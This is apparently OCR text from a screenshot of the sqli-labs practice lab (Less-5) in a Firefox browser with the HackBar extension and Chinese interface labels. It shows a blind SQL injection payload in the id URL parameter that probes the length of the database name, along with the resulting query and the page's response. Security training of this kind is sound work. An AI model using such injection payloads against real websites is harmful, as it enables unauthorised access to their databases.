 Less-5 Double Query- Single
192.168.31.175/sqli/Less-5/?id=1'and length((select database()))<9 --+
火狐官方站点 新手上路 常用网址 京东商城 Xeno Link 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1'and length((select database()))<9 -- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.31.175/sqli/Less-5/?id=1'and length((select database()))<9 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"